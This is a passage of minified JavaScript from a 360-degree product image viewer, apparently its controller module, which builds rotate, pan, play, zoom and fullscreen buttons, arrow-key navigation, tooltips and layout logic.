.controllerOffsetWidth=data.controllerOffsetWidth,_s.scrollBarHandlerOffsetX=data.scrollBarHandlerOffsetX,_s.scrollBarPosition=FWDUtils.indexOfArray(_s.buttonsTest_ar,"scrollbar"),_s.controllerBackgroundOpacity=data.controllerBackgroundOpacity,_s.rotationSpeed=data.buttonsRotationSpeed,_s.slideShowDelay=data.slideShowDelay,_s.stageWidth,_s.setHeight,_s.controllerOffsetY=data.controllerOffsetY,_s.controllerOffsetX=data.controllerOffsetX,_s.scrollBarOffsetX=data.scrollBarOffsetX,_s.startSpaceBetweenButtons=data.startSpaceBetweenButtons,_s.spaceBetweenButtons=data.spaceBetweenButtons,_s.curHeight=0,_s.finalHandlerX,_s.startSpaceForScrollBarButtons=data.startSpaceForScrollBarButtons,_s.startSpaceForScrollBar=data.startSpaceForScrollBar,_s.curWidth,_s.maxWidth=data.controllerMaxWidth,_s.minWidth,_s.controllerHorizontalPosition_str=data.controllerHorizontalPosition_str,_s.scrollBarHandlerXPositionOnPress,_s.lastPresedX,_s.scrollBarHandlerToolTipOffsetY=data.scrollBarHandlerToolTipOffsetY,_s.zoomInAndOutToolTipOffsetY=data.zoomInAndOutToolTipOffsetY,_s.buttonsToolTipOffsetY=data.buttonsToolTipOffsetY,_s.totalImages=data.totalImages,_s.scrollBarTotalWidth=0,_s.scrollBarHeight=0,_s.scrollBarHandlerHeight=0,_s.scrollBarHandlerWidth=0,_s.showControllerBackground=data.showControllerBackground,_s.isSkin2=-1!=data.skinPath_str.indexOf("skin2"),_s.gotoImageId_int,_s.zoomWithButtonsId_int,_s.slideShowId_int,_s.gotoImageId_to,_s.zoomWithButtonsId_to,_s.showScrollBar_bl=!1,-1!=FWDUtils.indexOfArray(_s.buttonsTest_ar,"scrollbar")&&(_s.showScrollBar_bl=!0),_s.isMobile_bl=data.isMobile_bl,_s.inverseNextAndPrevRotation_bl=data.inverseNextAndPrevRotation_bl,_s.isScrollBarActive_bl=!1,_s.isZoomInOrOutPressed_bl=!1,_s.isKeyPressed_bl=!1,_s.stopRotationAtEnds_bl=data.stopRotationAtEnds_bl,_s.addKeyboardSupport_bl=data.addKeyboardSupport_bl,_s.showButtonsLabels_bl=!!_s.buttonsLabels_ar,_s.hasPointerEvent_bl=FWDUtils.hasPointerEvent,_s.init=function(){_s.setOverflow("visible"),_s.setSelectable(!1),_s.setupMainHolder(),_s.setupBackground(),_s.addKeyboardSupport_bl&&_s.addKeyboardSupport(),data.useVectorIcons?(_s.mainHolder_do.setAlpha(0),_s.hide(),_s.setupButtons(),setTimeout(function(){_s.setButtonSize(),_s.positionButtons(),_s.mainHolder_do.setVisible(!1),_s.hide(),_s.show(),_s.mainHolder_do.setAlpha(1)},350)):(_s.curHeight=_s.backgroundLeft_img.height,_s.setButtonSize(),_s.setupButtons(),_s.hide(),_s.show()),_s.showScrollBar_bl&&_s.setupScrollBar(),0!=_s.buttonsTest_ar.length||_s.showScrollBar_bl||_s.setVisible(!1),_s.screen.onmousedown=function(){_s.dispatchEvent(FWDController.MOUSE_DOWN)}},_s.setButtonSize=function(){if(data.useVectorIcons){if(_s.curHeight=_s.background_sdo.getHeight()||0,parent.imageManager_do.resizeAndPosition(),_s.scrollBar_do){_s.scrollBarHeight=_s.scrollBar_do.getHeight(),_s.scrollBarHandlerWidth=_s.scrollBarHandler_do.w,_s.scrollBarHandlerHeight=_s.scrollBarHandler_do.h;var e=parseInt((_s.scrollBarHeight-_s.scrollBarHandlerHeight)/2)-1;_s.scrollBarHandler_do.getStyle().top=e+"px"}_s.buttons_ar.length?(_s.buttonWidth=_s.zoomButtonWidth=_s.buttons_ar[0].w,_s.buttonHeight=_s.zoomButtonHeight=_s.buttons_ar[0].h):_s.zoomIn_do&&(_s.buttonWidth=_s.zoomButtonWidth=_s.zoomIn_do.w,_s.buttonHeight=_s.zoomButtonHeight=_s.zoomIn_do.h)}else for(var t=0;t<data.buttons_ar.length;t++)"rotate"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerRotateN_img.width,_s.buttonHeight=data.controllerRotateN_img.height),"pan"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerPanN_img.width,_s.buttonHeight=data.controllerPanN_img.height),"roteteleft"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerPrevN_img.width,_s.buttonHeight=data.controllerPrevN_img.height),"rotateright"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerNextN_img.width,_s.buttonHeight=data.controllerNextN_img.height),"play"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerPlayN_img.width,_s.buttonHeight=data.controllerPlayN_img.height),"scrollbar"==data.buttons_ar[t]&&(_s.scrollBarRightPartWidth=_s.scrollBarRight_img.width,_s.scrollBarHeight=_s.scrollBarLeft_img.height,_s.scrollBarHandlerWidth=_s.scrollBarHandlerN_img.width,_s.scrollBarHandlerHeight=_s.scrollBarHandlerN_img.height,_s.buttonWidth=_s.zoomButtonWidth=_s.zoomOutN_img.width,_s.buttonHeight=_s.zoomButtonHeight=_s.zoomOutN_img.height),"info"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerInfoN_img.width,_s.buttonHeight=data.controllerInfoN_img.height),"link"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerLinkN_img.width,_s.buttonHeight=data.controllerLinkN_img.height),"fullscreen"==data.buttons_ar[t]&&(_s.buttonWidth=data.controllerFullScreenNormalN_img.width,_s.buttonHeight=data.controllerFullScreenNormalN_img.height)},_s.resizeAndPosition=function(e){(parent.stageWidth!=_s.stageWidth||parent.stageHeight!=_s.stageHeight||e)&&(_s.stageWidth=parent.stageWidth,_s.stageHeight=parent.stageHeight,_s.setWidth(_s.stageWidth),_s.setHeight(_s.stageHeight),_s.positionButtons())},_s.setupMainHolder=function(){_s.mainHolder_do=new FWDDisplayObject("div"),_s.mainHolder_do.setOverflow("visible"),_s.addChild(_s.mainHolder_do)},_s.setupHider=function(e){_s.hider=e,_s.hider.addListener(FWDHider.SHOW,_s.onHiderShow),_s.hider.addListener(FWDHider.HIDE,_s.onHiderHide)},_s.onHiderShow=function(){_s.show()},_s.onHiderHide=function(){return FWDUtils.hitTest(_s.mainHolder_do.screen,_s.hider.globalX,_s.hider.globalY)?void _s.hider.reset():void _s.hide(!0)},_s.addKeyboardSupport=function(){document.addEventListener?(window.addEventListener("keydown",_s.onKeyDownHandler),window.addEventListener("keyup",_s.onKeyUpHandler)):document.attachEvent&&(document.attachEvent("onkeydown",_s.onKeyDownHandler),document.attachEvent("onkeyup",_s.onKeyUpHandler))},_s.onKeyDownHandler=function(t){if(!parent.hibernate_bl&&!_s.isKeyPressed_bl){FWDUtils.getScrollOffsets();if(!(parent.main_do.getGlobalY()<=-parent.stageHeight/2||parent.main_do.getGlobalY()+parent.stageHeight/2>parent.ws.h))if(38==t.keyCode){if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.goToTopImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToTopImageWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1;}else if(40==t.keyCode){if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.goToBottomImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToBottomImageWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1;}else if(39==t.keyCode){if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.gotoNextImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToNextImageInWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1;}else if(37==t.keyCode)if(_s.isKeyPressed_bl=!0,_s.slideShowButton_do&&_s.stopSlideShow(),_s.gotoPrevImage(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToPrevImageInWithDelay,400),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE),t.preventDefault)t.preventDefault();else return!1}},_s.onKeyUpHandler=function(){_s.isKeyPressed_bl=!1,clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),window.addEventListener?window.addEventListener("keydown",_s.onKeyDownHandler):document.attachEvent&&document.attachEvent("onkeydown",_s.onKeyDownHandler),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE)},_s.setupButtons=function(){for(var e=_s.buttonsTest_ar.length,t="",o="",n=0,r;n<e;n++)if(r=_s.buttonsTest_ar[n],"pan"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupPanButton(t),_s.buttons_ar.push(_s.panButton_do);else if("rotate"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupRotateButton(t),_s.buttons_ar.push(_s.rotateButton_do);else if("rotateright"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupNextButton(t),_s.buttons_ar.push(_s.nextButton_do);else if("roteteleft"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupPrevButton(t),_s.buttons_ar.push(_s.prevButton_do);else if("play"==r){if(_s.showButtonsLabels_bl){var s=_s.buttonsLabels_ar[n];s?-1==s.indexOf("/")?(t="tooltip is not defined!",o="tooltip is not defined!"):(t=s.substr(0,s.indexOf("/")),o=s.substr(s.indexOf("/")+1)):(t="tooltip is not defined!",o="tooltip is not defined!")}_s.setupSlideshowButton(t,o),_s.buttons_ar.push(_s.slideShowButton_do)}else if("info"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupInfoButton(t),_s.buttons_ar.push(_s.infoButton_do);else if("link"==r)_s.showButtonsLabels_bl&&(t=_s.buttonsLabels_ar[n]||"tooltip is not defined!"),_s.setupLinkButton(t),_s.buttons_ar.push(_s.linkButton_do);else if("fullscreen"==r&&(parent.displayType!=FWDViewer.FULL_SCREEN||FWDUtils.hasFullScreen)){if(_s.showButtonsLabels_bl){var s=_s.buttonsLabels_ar[n];s?-1==s.indexOf("/")?(t="tooltip is not defined!",o="tooltip is not defined!"):(t=s.substr(0,s.indexOf("/")),o=s.substr(s.indexOf("/")+1)):(t="tooltip is not defined!",o="tooltip is not defined!")}_s.setupFullScreenButton(t,o),_s.buttons_ar.push(_s.fullScreenButton_do)}},_s.positionButtons=function(){var e=_s.buttons_ar.length,t=_s.spaceBetweenButtons,o=_s.controllerOffsetY,n=_s.controllerOffsetWidth,r,s,a,d,l,_;if(_s.showScrollBar_bl&&(_s.isScrollBarActive_bl=!0,_s.curWidth=_s.stageWidth-2*_s.controllerOffsetWidth,_=FWDUtils.indexOfArray(_s.buttons_ar,_s.zoomIn_do),-1!=_&&(_s.buttons_ar.splice(_,1),e--),_=FWDUtils.indexOfArray(_s.buttons_ar,_s.zoomOut_do),-1!=_&&(_s.buttons_ar.splice(_,1),e--),_s.scrollBarPosition>e&&(_s.scrollBarPosition=e),0>_s.scrollBarPosition&&(_s.scrollBarPosition=0),_s.curWidth>_s.maxWidth&&(_s.curWidth=_s.maxWidth),_s.scrollBarTotalWidth=0==e?2*_s.startSpaceBetweenButtons+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth:1<e&&0!=_s.scrollBarPosition&&_s.scrollBarPosition!=e?2*_s.startSpaceBetweenButtons+e*_s.buttonWidth+_s.spaceBetweenButtons*(e-2)+2*_s.startSpaceForScrollBarButtons+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth:1<e&&(0==_s.scrollBarPosition||_s.scrollBarPosition==e)?2*_s.startSpaceBetweenButtons+e*_s.buttonWidth+_s.spaceBetweenButtons*e+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth:2*_s.startSpaceBetweenButtons+e*_s.buttonWidth+2*_s.startSpaceForScrollBar+2*_s.zoomButtonWidth+_s.spaceBetweenButtons*e,_s.scrollBarTotalWidth=_s.curWidth-_s.scrollBarTotalWidth,100>_s.scrollBarTotalWidth&&(_s.isScrollBarActive_bl=!1)),isNaN(_s.scrollBarTotalWidth)&&(_s.scrollBarTotalWidth=0),50>_s.scrollBarTotalWidth&&(_s.scrollBarTotalWidth=100),_s.isScrollBarActive_bl){_s.scrollBar_do.setVisible(!0);for(var c=0;c<_s.scrollBarPosition;c++)l=_s.buttons_ar[c],l&&(l=_s.buttons_ar[c],a=_s.startSpaceBetweenButtons+c*(t+_s.buttonWidth),a=_s.startSpaceBetweenButtons+c*(t+_s.buttonWidth),d=parseInt((_s.curHeight-_s.buttonHeight)/2),l.setX(a),l.setY(d));for(var c=e+1;c>=_s.scrollBarPosition;c--)l=_s.buttons_ar[c],l&&(l=_s.buttons_ar[c],a=_s.curWidth-_s.startSpaceBetweenButtons-_s.buttonWidth-Math.abs(c-e+1)*(t+_s.buttonWidth),d=parseInt((_s.curHeight-_s.buttonHeight)/2),l.setX(a),l.setY(d));0==e?s=_s.startSpaceBetweenButtons:1<e&&0!=_s.scrollBarPosition&&_s.scrollBarPosition!=e?s=_s.buttons_ar[_s.scrollBarPosition-1].getX()+_s.buttonWidth+_s.startSpaceForScrollBarButtons:1<e&&0==_s.scrollBarPosition?s=_s.startSpaceBetweenButtons:1<e&&_s.scrollBarPosition==e?s=_s.buttons_ar[_s.scrollBarPosition-1].getX()+_s.buttonWidth+_s.spaceBetweenButtons:1==e&&0<_s.scrollBarPosition?s=_s.startSpaceBetweenButtons+_s.buttonWidth+_s.spaceBetweenButtons:1==e&&0==_s.scrollBarPosition&&(s=_s.startSpaceBetweenButtons),s+=_s.scrollBarOffsetX,_s.zoomOut_do.setX(s),_s.zoomOut_do.setY(parseInt((_s.curHeight-_s.zoomButtonHeight)/2)),_s.zoomIn_do.setX(_s.zoomOut_do.getX()+_s.zoomButtonWidth+2*_s.startSpaceForScrollBar+_s.scrollBarTotalWidth),_s.zoomIn_do.setY(parseInt((_s.curHeight-_s.zoomButtonHeight)/2)),_s.scrollBar_do.setX(_s.zoomOut_do.getX()+_s.startSpaceForScrollBar+_s.zoomButtonWidth),_s.scrollBar_do.setY(parseInt((_s.curHeight-_s.scrollBarHeight)/2)+1),_s.scrollBar_do.setWidth(_s.scrollBarTotalWidth),_s.scrollBarMiddle_do&&(_s.scrollBarMiddle_do.setX(_s.scrollBarRightPartWidth-1),_s.scrollBarMiddle_do.setWidth(_s.scrollBarTotalWidth-2*_s.scrollBarRightPartWidth+2),_s.scrollBarRight_do.setX(_s.scrollBarTotalWidth-_s.scrollBarRightPartWidth)),_s.isSkin2&&(_s.backgroundRight_sdo&&(_s.backgroundRight_sdo.setVisible(!0),_s.backgroundMiddle_sdo.setVisible(!0),_s.backgroundLeft_sdo.setVisible(!0)),_s.background_sdo&&_s.background_sdo.setVisible(!0))}else{var u=_s.startSpaceBetweenButtons;500>_s.stageWidth&&(20<=u&&(u=20,!data.isSkin1&&(u=0)),10<=n&&(n=10),10<=o&&(o=10)),_s.showScrollBar_bl&&(_s.scrollBar_do.setVisible(!1),6<_s.buttons_ar.length&&500>_s.stageWidth&&_s.isMobile_bl?(_s.zoomIn_do.setX(-5e3),_s.zoomOut_do.setY(-5e3)):-1==FWDUtils.indexOfArray(_s.buttons_ar,_s.zoomIn_do)&&(_=_s.scrollBarPosition,_s.buttons_ar.splice(_,0,_s.zoomIn_do),_s.buttons_ar.splice(_,0,_s.zoomOut_do)),e=_s.buttons_ar.length),_s.minWidth=e*_s.buttonWidth+2*n+2*u+_s.spaceBetweenButtons*e-_s.spaceBetweenButtons,_s.minWidth>_s.stageWidth&&(_s.minWidth=_s.stageWidth,r=_s.buttonWidth*e+2*n,t=(_s.minWidth-2*u-r)/(e-1)),_s.curWidth=_s.minWidth-2*n;for(var c=0;c<e+2;c++)l=_s.buttons_ar[c],l&&(a=Math.round(u+c*(t+_s.buttonWidth)),d=parseInt((_s.curHeight-_s.buttonHeight)/2),l.setX(a),l.setY(d));_s.isSkin2&&(_s.backgroundRight_sdo&&(_s.backgroundRight_sdo.setVisible(!1),_s.backgroundMiddle_sdo.setVisible(!1),_s.backgroundLeft_sdo.setVisible(!1)),_s.background_sdo&&_s.background_sdo.setVisible(!1))}if(_s.backgroundLeft_sdo?(_s.backgroundRight_sdo.setX(_s.curWidth-_s.backgroundRight_sdo.getWidth()),_s.backgroundMiddle_sdo.setX(_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setWidth(_s.curWidth-2*_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setHeight(_s.curHeight)):_s.background_sdo&&(_s.background_sdo.setWidth(_s.curWidth),_s.background_sdo.setHeight(_s.curHeight)),_s.mainHolder_do.setWidth(_s.curWidth),_s.mainHolder_do.setHeight(_s.curHeight),_s.setWidth(_s.curWidth),_s.setHeight(_s.curHeight),_s.isSkin2){var p=_s.scrollBarTotalWidth+2*_s.startSpaceForScrollBar-2*_s.startSpaceForScrollBarButtons;_s.background_sdo?_s.scrollBar_do&&(_s.background_sdo.setWidth(p),_s.background_sdo.setHeight(_s.curHeight),_s.background_sdo.setX(Math.round(_s.scrollBar_do.x-(p-_s.scrollBar_do.w)/2))):_s.scrollBar_do&&(_s.backgroundLeft_sdo.setX(Math.round(_s.scrollBar_do.x-(p-_s.scrollBar_do.w)/2)),_s.backgroundMiddle_sdo.setX(_s.backgroundLeft_sdo.x+_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setWidth(p-2*_s.backgroundLeft_sdo.getWidth()),_s.backgroundMiddle_sdo.setHeight(_s.curHeight),_s.backgroundRight_sdo.setX(_s.backgroundMiddle_sdo.x+_s.backgroundMiddle_sdo.w))}"center"==_s.controllerHorizontalPosition_str?_s.mainHolder_do.setX(Math.round((_s.stageWidth-_s.curWidth)/2)):"left"==_s.controllerHorizontalPosition_str?_s.mainHolder_do.setX(n):"right"==_s.controllerHorizontalPosition_str&&_s.mainHolder_do.setX(Math.round(_s.stageWidth-_s.curWidth)-n),_s.controllerVerticalPosition_str==FWDController.POSITION_TOP?_s.setY(o):_s.setY(_s.stageHeight-_s.curHeight-o)},_s.setupBackground=function(){data.useVectorIcons?(_s.background_sdo=new FWDSimpleDisplayObject("div"),_s.background_sdo.screen.className=_s.isSkin2?"fwd360-controler-skin2-vector":"fwd360-controler-skin1-vector",_s.mainHolder_do.addChild(_s.background_sdo),!_s.showControllerBackground&&_s.background_sdo.setAlpha(0)):(_s.backgroundLeft_sdo=new FWDSimpleDisplayObject("img"),_s.backgroundLeft_sdo.setScreen(_s.backgroundLeft_img),1!=_s.controllerBackgroundOpacity&&_s.backgroundLeft_sdo.setAlpha(_s.controllerBackgroundOpacity),_s.backgroundMiddle_sdo=new FWDSimpleDisplayObject("div"),_s.backgroundMiddle_sdo.getStyle().background="url('"+_s.backgroundMiddlePath_str+"')",_s.backgroundMiddle_sdo.getStyle().backgroundRepeat="repeat-x",1!=_s.controllerBackgroundOpacity&&_s.backgroundMiddle_sdo.setAlpha(_s.controllerBackgroundOpacity),_s.backgroundRight_sdo=new FWDSimpleDisplayObject("img"),_s.backgroundRight_sdo.setScreen(_s.backgroundRight_img),1!=_s.controllerBackgroundOpacity&&_s.backgroundRight_sdo.setAlpha(_s.controllerBackgroundOpacity),_s.mainHolder_do.addChild(_s.backgroundLeft_sdo),_s.mainHolder_do.addChild(_s.backgroundRight_sdo),_s.mainHolder_do.addChild(_s.backgroundMiddle_sdo),!_s.showControllerBackground&&(_s.backgroundLeft_sdo.setAlpha(0),_s.backgroundRight_sdo.setAlpha(0),_s.backgroundMiddle_sdo.setAlpha(0)))},_s.setupPanButton=function(e){FWDSimpleButton.setPrototype(),_s.panButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-move'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-move'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.panN_img,_s.panS_img),_s.panButton_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.panButtonOnMouseOverHandler),_s.panButton_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.panButtonOnMouseOutHandler),_s.panButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.panButtonOnMouseDownHandler),_s.mainHolder_do.addChild(_s.panButton_do),_s.draggingMode_str==FWDController.PAN&&_s.disablePanButton(),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.panButtonTooTipLabel_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.panButtonTooTipLabel_do))},_s.panButtonOnMouseOverHandler=function(){_s.panButton_do.isSelectedFinal_bl||_s.showToolTipButton(_s.panButton_do,_s.panButtonTooTipLabel_do,_s.buttonsToolTipOffsetY)},_s.panButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.panButtonTooTipLabel_do.hide()},_s.panButtonOnMouseDownHandler=function(){_s.pan()},_s.disablePanButton=function(){_s.panButton_do.setSelctedFinal(),_s.rotateButton_do&&_s.rotateButton_do.setUnselctedFinal()},_s.pan=function(){_s.slideShowButton_do&&_s.stopSlideShow(),clearInterval(_s.gotoImageId_int),_s.panButton_do&&(_s.showButtonsLabels_bl&&_s.panButtonTooTipLabel_do.hide(),_s.disablePanButton()),_s.dispatchEvent(FWDController.CHANGE_NAVIGATION_STYLE,{draggingMode:FWDController.PAN})},_s.setupRotateButton=function(e){FWDSimpleButton.setPrototype(),_s.rotateButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-rotate'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-rotate'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.rotateN_img,_s.rotateS_img),_s.rotateButton_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.rotateButtonOnMouseOverHandler),_s.rotateButton_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.rotateButtonOnMouseOutHandler),_s.rotateButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.rotateButtonOnMouseDownHandler),_s.mainHolder_do.addChild(_s.rotateButton_do),_s.draggingMode_str==FWDController.ROTATE&&_s.disableRotateButton(),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.rotateButtonToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.rotateButtonToolTip_do))},_s.rotateButtonOnMouseOverHandler=function(){_s.rotateButton_do.isSelectedFinal_bl||_s.showToolTipButton(_s.rotateButton_do,_s.rotateButtonToolTip_do,_s.buttonsToolTipOffsetY)},_s.rotateButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.rotateButtonToolTip_do.hide()},_s.rotateButtonOnMouseDownHandler=function(){_s.rotate()},_s.disableRotateButton=function(){_s.rotateButton_do.setSelctedFinal(),_s.panButton_do&&_s.panButton_do.setUnselctedFinal()},_s.rotate=function(){_s.slideShowButton_do&&_s.stopSlideShow(),clearInterval(_s.gotoImageId_int),_s.rotateButton_do&&(_s.showButtonsLabels_bl&&_s.rotateButtonToolTip_do.hide(),_s.disableRotateButton()),_s.dispatchEvent(FWDController.CHANGE_NAVIGATION_STYLE,{draggingMode:FWDController.ROTATE})},_s.setupNextButton=function(e){FWDSimpleButton.setPrototype(),_s.nextButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-right'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-right'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.nextN_img,_s.nextS_img),_s.nextButton_do.addListener(FWDSimpleButton.MOUSE_OVER,_s.nextButtonOnMouseOverHandler),_s.nextButton_do.addListener(FWDSimpleButton.MOUSE_OUT,_s.nextButtonOnMouseOutHandler),_s.nextButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.nextButtonStartHandler),_s.mainHolder_do.addChild(_s.nextButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.nextButtonToolTip_do=new FWDButtonToolTip(e,"",_s.controllerVerticalPosition_str,_s.buttonToolTipTopPointer_str,_s.buttonToolTipBottomPointer_str,_s.buttonToolTipBackgroundColor,_s.buttonToolTipFontColor),_s.mainHolder_do.addChild(_s.nextButtonToolTip_do))},_s.nextButtonOnMouseOverHandler=function(){_s.showButtonsLabels_bl&&_s.showToolTipButton(_s.nextButton_do,_s.nextButtonToolTip_do,_s.buttonsToolTipOffsetY)},_s.nextButtonOnMouseOutHandler=function(){_s.showButtonsLabels_bl&&_s.nextButtonToolTip_do.hide()},_s.nextButtonStartHandler=function(t){if(t){var t=t.e;t.touches&&_s.scrollBarHandler_do&&(_s.zoomInWithButtonsEndHandler(t),_s.zoomOutWithButtonsEndHandler(t),_s.handlerDragEndHandler(t))}_s.gotoNextImage(),_s.slideShowButton_do&&_s.stopSlideShow(),clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.gotoImageId_to=setTimeout(_s.goToNextImageInWithDelay,400),_s.dispatchEvent(FWDController.DISABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.addEventListener("MSPointerUp",_s.gotoImageEndHandler):window.addEventListener("touchend",_s.gotoImageEndHandler):window.addEventListener?window.addEventListener("mouseup",_s.gotoImageEndHandler):document.attachEvent&&document.attachEvent("onmouseup",_s.gotoImageEndHandler)},_s.goToNextImageInWithDelay=function(){_s.gotoImageId_int=setInterval(_s.gotoNextImage,_s.rotationSpeed)},_s.goToTopImage=function(){var e=1;_s.inverseNextAndPrevRotation_bl&&(e=-1),_s.dispatchEvent(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,{dir:e})},_s.goToTopImageWithDelay=function(){_s.gotoImageId_int=setInterval(_s.goToTopImage,_s.rotationSpeed)},_s.goToBottomImage=function(){var e=-1;_s.inverseNextAndPrevRotation_bl&&(e=1),_s.dispatchEvent(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,{dir:e})},_s.goToBottomImageWithDelay=function(){_s.gotoImageId_int=setInterval(_s.goToBottomImage,_s.rotationSpeed)},_s.gotoImageEndHandler=function(){clearInterval(_s.gotoImageId_int),clearTimeout(_s.gotoImageId_to),_s.dispatchEvent(FWDController.ENABLE_PAN_OR_MOVE),_s.isMobile_bl?_s.hasPointerEvent_bl?window.removeEventListener("MSPointerUp",_s.gotoImageEndHandler):window.removeEventListener("touchend",_s.gotoImageEndHandler):window.removeEventListener?window.removeEventListener("mouseup",_s.gotoImageEndHandler):document.detachEvent&&document.detachEvent("onmouseup",_s.gotoImageEndHandler),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE)},_s.gotoNextImage=function(){var e=1;_s.inverseNextAndPrevRotation_bl&&(e=-1),_s.dispatchEvent(FWDController.GOTO_NEXT_OR_PREV_IMAGE,{dir:e})},_s.setupPrevButton=function(e){FWDSimpleButton.setPrototype(),_s.prevButton_do=data.useVectorIcons?data.isSkin1?new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-left'></span>","fwd360-skin1-vector-button-icon-normal","fwd360-skin1-vector-button-icon-selected"):new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-left'></span>","fwd360-skin2-vector-button-icon-normal","fwd360-skin2-vector-button-icon-selected","fwd360-skin2-vector-button-backround-normal","fwd360-skin2-vector-button-backround-selected"):new FWDSimpleButton(_s.prevN_img,_s.prevS_img),_s.prevButton_do.addListener(FWDComplexButton.MOUSE_OVER,_s.prevButtonOnMouseOverHandler),_s.prevButton_do.addListener(FWDComplexButton.MOUSE_OUT,_s.prevShowButtonOnMouseOutHandler),_s.prevButton_do.addListener(FWDSimpleButton.MOUSE_DOWN,_s.prevButtonStartHandler),_s.mainHolder_do.addChild(_s.prevButton_do),_s.showButtonsLabels_bl&&(FWDButtonToolTip.setPrototype(),_s.prevButtonToolTip_do=new 